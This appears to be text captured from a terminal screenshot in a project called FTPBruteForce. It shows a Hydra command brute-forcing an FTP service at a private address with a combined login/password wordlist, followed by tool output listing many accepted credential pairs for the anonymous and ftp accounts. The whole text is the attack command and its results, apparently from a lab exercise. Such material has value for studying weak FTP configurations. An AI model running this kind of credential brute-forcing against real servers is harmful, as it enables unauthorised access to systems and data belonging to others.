 pandora@Dora: ~/FTPBruteFo
pandora@Dora: ~
pandora@Dora: ~/FTPBruteFo
pandora@Dora:~/FTPBruteForce$ hydra -L ftp-password.txt -P ftp-password.txt ftp://192.168.10.224
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-14 15:45:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2500 login tries (l:50/p:50), ~157 tries per task
[DATA] attacking ftp://192.168.10.224:21/
[21][ftp] host: 192.168.10.224   login: anonymous   password: nas
[21][ftp] host: 192.168.10.224   login: anonymous   password: password
[21][ftp] host: 192.168.10.224   login: anonymous   password: 12hrs37
[21][ftp] host: 192.168.10.224   login: anonymous   password: rootpasswdb1uRR3
[21][ftp] host: 192.168.10.224   login: anonymous   password: admin
[21][ftp] host: 192.168.10.224   login: anonymous   password: 1234
[21][ftp] host: 192.168.10.224   login: anonymous   password: apc
[21][ftp] host: 192.168.10.224   login: anonymous   password: wago
[21][ftp] host: 192.168.10.224   login: anonymous   password: user
[21][ftp] host: 192.168.10.224   login: anonymous   password: guest
[21][ftp] host: 192.168.10.224   login: anonymous   password: avery
[21][ftp] host: 192.168.10.224   login: anonymous   password: 123456
[21][ftp] host: 192.168.10.224   login: anonymous   password: none
[21][ftp] host: 192.168.10.224   login: anonymous   password: anonymous
[21][ftp] host: 192.168.10.224   login: anonymous   password: localadmin
[21][ftp] host: 192.168.10.224   login: anonymous   password: ftp
[21][ftp] host: 192.168.10.224   login: ftp   password: anonymous
[21][ftp] host: 192.168.10.224   login: ftp   password: 12hrs37
[21][ftp] host: 192.168.10.224   login: ftp   password: rootpasswdb1uRR3
[21][ftp] host: 192.168.10.224   login: ftp   password: admin
[21][ftp] host: 192.168.10.224   login: ftp   password: user
[21][ftp] host: 192.168.10.224   login: ftp   password: none